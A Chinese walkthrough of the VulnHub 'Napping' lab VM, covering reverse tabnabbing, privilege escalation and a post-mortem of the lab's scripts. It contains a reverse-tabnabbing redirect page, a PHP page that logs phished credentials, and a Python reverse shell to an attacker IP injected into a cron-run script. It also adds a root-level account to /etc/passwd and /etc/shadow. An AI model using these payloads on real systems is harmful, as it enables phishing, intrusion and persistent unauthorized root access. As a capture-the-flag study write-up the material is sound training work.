vulnhub 靶场 napping
0x01 靶场信息 - 下载地址:https://www.vulnhub.com/entry/napping-101,752/
- 发布日期:2021 年 10 月 22 日
- 作者:hadrian3689
- 描述:Even Admins can fall asleep on the job. This works better with VirtualBox rather than VMware ## Changelog v1.0.1 - 2021-10-30 v1.0.0 - 2021-10-22
0x02 信息收集 主机发现: - sudo nmap -sn 192.168.56.1/24
- -sn (不进行端口扫描,在旧版本中为-sP)
- This option tells Nmap not to do a port scan after host discovery, and only print out the available hosts that responded to the host discovery probes. This is often known as a “ping scan”, but you can also request that
- traceroute and NSE host scripts be run. This is by default one step more intrusive than the list scan, and can often be used for the same purposes. It allows light reconnaissance of a target network without attracting
- much attention. Knowing how many hosts are up is more valuable to attackers than the list provided by list scan of every single IP and host name.
- Systems administrators often find this option valuable as well. It can easily be used to count available machines on a network or monitor server availability. This is often called a ping sweep, and is more reliable than
- pinging the broadcast address because many hosts do not reply to broadcast queries.
- The default host discovery done with -sn consists of an ICMP echo request, TCP SYN to port 443, TCP ACK to port 80, and an ICMP timestamp request by default. When executed by an unprivileged user, only SYN packets are
- sent (using a connect call) to ports 80 and 443 on the target. When a privileged user tries to scan targets on a local ethernet network, ARP requests are used unless --send-ip was specified. The -sn option can be
- combined with any of the discovery probe types (the -P* options) for greater flexibility. If any of those probe type and port number options are used, the default probes are overridden. When strict firewalls are in
- place between the source host running Nmap and the target network, using those advanced techniques is recommended. Otherwise hosts could be missed when the firewall drops probes or their responses.

 通过排查ip可以发现靶机的ip为192.168.56.109
端口扫描- sudo nmap -sC -sV -p- 192.168.56.109 -oN napping.nmap
- -sC (默认脚本扫描,可以通过 nmap --script-help "default" 来查看默认脚本)
- Performs a script scan using the default set of scripts. It is equivalent to --script=default. Some of the scripts in this category are considered intrusive and should not be run against a target network without permission.
- -sV (版本检测,-sR是-sV的别名)
- Enables version detection, as discussed above. Alternatively, you can use -A, which enables version detection among other things.
- -p (扫描特定端口,-p- 表示扫描1-65535端口)
- This option specifies which ports you want to scan and overrides the default. Individual port numbers are OK, as are ranges separated by a hyphen (e.g. 1-1023). The beginning and/or end values of a range may be
- omitted, causing Nmap to use 1 and 65535, respectively. So you can specify -p- to scan ports from 1 through 65535. Scanning port zero is allowed if you specify it explicitly. For IP protocol scanning (-sO), this option
- specifies the protocol numbers you wish to scan for (0–255).
- When scanning a combination of protocols (e.g. TCP and UDP), you can specify a particular protocol by preceding the port numbers by T: for TCP, U: for UDP, S: for SCTP, or P: for IP Protocol. The qualifier lasts until
- you specify another qualifier. For example, the argument -p U:53,111,137,T:21-25,80,139,8080 would scan UDP ports 53, 111,and 137, as well as the listed TCP ports. Note that to scan both UDP and TCP, you have to specify
- -sU and at least one TCP scan type (such as -sS, -sF, or -sT). If no protocol qualifier is given, the port numbers are added to all protocol lists. Ports can also be specified by name according to what the port is
- referred to in the nmap-services. You can even use the wildcards * and ? with the names. For example, to scan FTP and all ports whose names begin with “http”, use -p ftp,http*. Be careful about shell expansions and
- quote the argument to -p if unsure.
- Ranges of ports can be surrounded by square brackets to indicate ports inside that range that appear in nmap-services. For example, the following will scan all ports in nmap-services equal to or below 1024: -p [-1024].
- Be careful with shell expansions and quote the argument to -p if unsure.
- -oN (文件输出)
- Requests that normal output be directed to the given filename. As discussed above, this differs slightly from interactive output.
注:使用 -A 时我们需要小心,因为它会发出大量流量,如果终端设备没有处理能力,那将是 DoS 场景。我们最好根据我们所需的输出或开放端口(需要初始侦察)自定义 nmap 命令/脚本。这将提高性能并减少扫描所消耗的时间。 
可以看到靶机开放了22,80两个端口,操作系统为linux内核,发行版为Ubuntu。0x03 WEB漏洞测试 下面就来访问靶机的网站,来看看有没有入手的点。

这里是个登陆界面。抓包放到sqlmap里尝试注入并没有成功,发现下面有注册页面,注册一个账号来试试。
很顺利的注册了账号,登陆以后发现是一个提链接的功能。
上面写着会有管理人员审核,既然会审核那么可以尝试进行钓鱼来看看能不能获取到管理员的账号密码。
根据靶机名称Napping可以联想到Reverse Tabnabbing,标签钓鱼攻击
知识扩展:钓鱼攻击之Reverse Tabnabbing当网页中使用了标签(例如a标签),并且此标签具有target属性,值为_blank,同时没有使用rel="noopener"属性,则有可能存在Reverse Tabnabbing钓鱼攻击。
在A页面中打开一个被恶意构造的链接B页面,此时弹出的页面B可以对原始的页面A进行某些操作,黑客就利用某些操作将A渲染为钓鱼页面C,由于用户对页面A是信任的所以很容易被页面C欺骗造成信息泄漏。同时使用window.open方法也存在该漏洞。
示例:A.html- <!DOCTYPE html>
- <html>
- <meta charset="utf-8">
- <head>
- <title>我是可以信任的A</title>
- </head>
- <body>
- <h1>我是可以信任的A</h1>
- <li><a href="http://localhost/b.html" target="_blank">这是可能存在漏洞的链接</a></li>
- <button onclick="window.open('http://localhost/b.html')">这是可能存在漏洞的链接</button>
- </body>
- </html>
B.html- <html>
- <meta charset="utf-8">
- <title>我是恶意页面B</title>
- <body>
- <script>
- if (window.opener) {
- window.opener.location = "http://localhost/c.html";
- }else{alert("恭喜没有漏洞");}
- </script>
- </body>
- </html>
C.html- <!DOCTYPE html>
- <html>
- <meta charset="utf-8">
- <head>
- <title>我是钓鱼页面C</title>
- </head>
- <body>
- <h1>我是钓鱼页面C</h1>
- <li><a href="http://localhost/b.html" target="_blank">这是可能存在漏洞的链接</a></li>
- <button onclick="window.open('http://localhost/b.html')">这是可能存在漏洞的链接</button>
- </body>
- </html>
打开A.html,这里面存在两个恶意链接

点击链接来触发恶意操作。
注意当弹出恶意页面之后,之前的A页面也紧接着变成了钓鱼页面C,漏洞触发成功
可以看到这个钓鱼页面与之前的A相似度极高,而url地址却已经变成了C.html,攻击者就是利用了用户对A页面的信任来进行信息的收集。
注1:这里可以看到我利用了IE浏览器是因为当前主流浏览器都对此漏洞进行了拦截,我尝试过Chrome,Edge,Firefox皆不能成功复现此钓鱼攻击方法,只有IE给我了惊喜验证了此钓鱼攻击方法。注2:注1所说的是标签存具有target属性,值为_blank,同时没有使用rel="noopener"属性时只有IE成功。但是别忘了利用window.open来打开页面时也可以触发漏洞,这次所有浏览器全部沦陷。
Chrome
Firefox
Edge
IE
开始钓鱼构造两个页面,分别是用来操纵受信任的页面news.html,和钓鱼页面login.php。本次是利用kali自带的Apache+PHP来实现简易的数据存储。
news.html - <!DOCTYPE html>
- <html>
- <body>
- <script>
- if (window.opener) {
- window.opener.location = "http://192.168.56.102/login.php";
- }
- </script>
- </body>
- </html>
login.php- <?php
- $myfile = fopen("access.log", "a") or die("Unable to open file!");
- $txt = http_build_query($GLOBALS['_POST'],'',', ')."\n";
- fwrite($myfile, $txt);
- fclose($myfile);
- ?>
- <!DOCTYPE html>
- <html lang="en">
- <head>
- <meta charset="UTF-8">
- <title>Login</title>
- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
- <style>
- body{ font: 14px sans-serif; }
- .wrapper{ width: 360px; padding: 20px; }
- </style>
- </head>
- <body>
- <div class="wrapper">
- <h2>Login</h2>
- <p>Please fill in your credentials to login.</p>
- <form action="/login.php" method="post">
- <div class="form-group">
- <label>Username</label>
- <input type="text" name="username" class="form-control " value="">
- <span class="invalid-feedback"></span>
- </div>
- <div class="form-group">
- <label>Password</label>
- <input type="password" name="password" class="form-control ">
- <span class="invalid-feedback"></span>
- </div>
- <div class="form-group">
- <input type="submit" class="btn btn-primary" value="Login">
- </div>
- <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
- </form>
- </div>
- </body>
- </html>
将钓鱼链接进行上传


之后就耐心等待鱼上钩,这里的%40被url编码了,解码以后就是@ username=daniel, password=C@ughtm3napping123
通过登陆页进行登陆发现账号密码不对,联想到之前开放的22端口,猜测可能是ssh账号密码,发现登陆成功。
0x04 主机权限提升 通过id可以得出daniel所属组是1001(daniel),1002(administrators)两个组,利用find查找两个组的文件
find / -group administrators -type f 2>/dev/nullfind / -group daniel -type f 2>/dev/null
经查找,daniel组并没有什么有用的文件。注意力转向administrators组的query.py文件

很明显这个脚本是用来判断网站是否正常运行的。通过查看写入的文件或者通过计划任务可以判断得出每两分钟运行一次脚本。
查看权限发现并没有高级权限 sudo -l -l, --list If no command is specified, list the allowed (and forbidden) commands for the invoking user (or the user specified by the -U option) on the current host. A longer list format is used if this option is specified multiple times and the security policy supports a verbose output format.
If a command is specified and is permitted by the security policy, the fully-qualified path to the command is displayed along with any command line arguments. If a command is specified but not allowed by the policy, sudo will exit with a status value of 1.
只能利用之前的脚本来反弹shell试一下看看能否提升权限。
修改之前的脚本 import socket,subprocess,oss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect(("192.168.56.102",8888))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)p=subprocess.call(["/bin/sh","-i"])
from datetime import datetimeimport requests
now = datetime.now()
r = requests.get('http://127.0.0.1/')if r.status_code == 200: f = open("site_status.txt","a") dt_string = now.strftime("%d/%m/%Y %H:%M:%S") f.write("Site is Up: ") f.write(dt_string) f.write("\n") f.close()else: f = open("site_status.txt","a") dt_string = now.strftime("%d/%m/%Y %H:%M:%S") f.write("Check Out Site: ") f.write(dt_string) f.write("\n") f.close()

这里反弹了adrian用户的shell,这个用户可以看到能利用root权限来使用vim
不过这个shell是一个不完整的shell,我们需要通过python进行补全shell,获取一个完整的可以交互的shell。 python3 -c 'import pty;pty.spawn("/bin/bash")'
## 本地终端查看当前终端环境变量(kali㉿kali)-[~/Desktop] $ echo $TERMxterm-256color## 目标shell 配置环境变量adrian@napping:~$ export TERM=xterm-256coloradrian@napping:~$ export SHELL=/bin/bash## 本地终端查看终端行和列(kali㉿kali)-[~/Desktop] $ stty size24 103## 目标shell中## ctrl+z将任务存入后台返回本地终端adrian@napping:~$ ^Z[1]+ Stopped nc -lvp 9091## 本地终端执行以下命令将终端设置为回显输入字符,以便它被受害者终端会话捕获。按照命令fg将之前存入后台的任务恢复到前台。(kali㉿kali)-[~/Desktop] $ stty raw -echo;fg##之后,您的光标可能位于终端中间的某个位置,键入reset以重置受害者终端会话。 reset## 目标shell中您需要指定带有行和列的“新”终端以使其正确显示。adrian@napping:~$ stty rows 24 columns 103
完成现在获取到一个完整的shell,因为用户可以利用root权限来使用vim,那么就自然的联想到修改passwd文件加入一个root权限的账户。
0x05 添加管理员权限账户 加密的密码具有固定格式:
$id$salt$encryptedid表示加密算法,1代表MD5,5代表SHA-256,6代表SHA-512 目前基本上都使用sha-512算法的,但无论是md5还是sha-256都仍然支持。salt表示密码学中的Salt,系统生成encrypted表示密码的hashopenssl passwd -6 -salt aaa 1234567
passwd Generation of hashed passwords.-6 Use the SHA256 / SHA512 based algorithms defined by Ulrich Drepper.-salt string Use the specified salt. When reading a password from the terminal, this implies -noverify.生成一个基于sha512密码算法,并且盐为aaa的密码为1234567的密文。
根据passwd文件的格式,每一行代表一个用户,每一行通过冒号:分为七个部分 1. 用户名2. 密码,x表示密码保存在/etc/shadow3. UID,0代表root4. GID,表示所在组5. 描述信息,依次为Full Name、Room Number、Work Phone、Home Phone和Other6. 用户主目录7. 默认shell类型将用户信息写入passwd中
supertest:x:0:0:root:/supertest:/bin/bash
shadow文件每一行代表一个用户,每一行通过冒号:分为九个部分 1. 用户名2. 加密后的密码3. 上次修改密码的时间(从1970.1.1开始的总天数)4. 两次修改密码间隔的最少天数,如果为0,则没有限制5. 两次修改密码间隔最多的天数,表示该用户的密码会在多少天后过期,如果为99999则没有限制6. 提前多少天警告用户密码将过期7. 在密码过期之后多少天禁用此用户8. 用户过期日期(从1970.1.1开始的总天数),如果为0,则该用户永久可用9. 保留将用户密码信息写入shadow文件中
supertest 6$aaa$rzNpVK12/RIxUFx.HixBbeRuIJYfw78hhQ8ocZfh5S2dIwa1r7dGW52qww4wcngdOzj3A5r9ni9a8C.mruV2M0:19261:0:99999:7::: 6$aaa$rzNpVK12/RIxUFx.HixBbeRuIJYfw78hhQ8ocZfh5S2dIwa1r7dGW52qww4wcngdOzj3A5r9ni9a8C.mruV2M0:19261:0:99999:7:::
最后利用su进行切换用户就可以顺利切换到root下成功获取到root权限。
0x06 事后分析 既然已经拿到了root权限不如看看系统内到底干了什么。
首先查看root用户的计划任务 
根据描述可以看到每五分钟会删除所提交的链接,每次重启会删除注册的用户,每两分钟会执行nap.py脚本。 - import requests
- import re
- import mysql.connector
- mydb = mysql.connector.connect(
- host="localhost",
- user="adrian",
- password="P@sswr0d456",
- database="website"
- )
- mycursor = mydb.cursor()
- mycursor.execute("SELECT * FROM links")
- myresult = mycursor.fetchall()
- data = {
- "username":"daniel",
- "password":"C@ughtm3napping123"
- }
- for x in myresult:
- url1 = x[0]
- try:
- r1 = requests.get(url1,timeout=2)
- search = r1.text
- if (search.find('location.replace') != -1):
- match = re.findall("http(.*)\);",search)
- new_url = 'http' + match[0].rstrip(match[0][-1])
- r2 = requests.post(new_url,data=data,timeout=2)
- elif (search.find('opener.location') != -1):
- match = re.findall("http(.*);",search)
- new_url = 'http' + match[0].rstrip(match[0][-1])
- r2 = requests.post(new_url,data=data,timeout=2)
- except requests.exceptions.ReadTimeout:
- continue
- 看到这个脚本也就验证了之前Reverse Tabnabbing钓鱼的想法,这里将上传链接内部的opener.location或location.replace跳转的url进行匹配,然后post提交用户名密码,可以说是将工作时睡着的管理员模仿的十分到位了。
- 下面来分析一下登陆页面看看是否真的不存在sql注入
- <?php
- // 初始化会话
- session_start();
-
- // 检查用户是否已经登录,如果是,则将其重定向到欢迎页面
- if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
- header("location: welcome.php");
- exit;
- }
-
- // 包含配置文件
- require_once "config.php";
-
- // 初始化自定义变量
- $username = $password = "";
- $username_err = $password_err = $login_err = "";
-
- // 处理提交的form表单数据
- if($_SERVER["REQUEST_METHOD"] == "POST"){
-
- // 检查username是否为空
